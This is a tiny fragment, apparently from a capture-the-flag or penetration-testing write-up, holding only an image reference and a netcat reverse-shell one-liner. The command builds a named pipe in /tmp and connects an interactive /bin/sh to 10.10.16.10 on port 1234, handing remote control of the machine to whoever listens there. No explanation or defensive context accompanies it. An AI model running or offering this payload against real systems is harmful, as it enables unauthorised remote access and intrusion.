 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.10 1234 >/tmp/f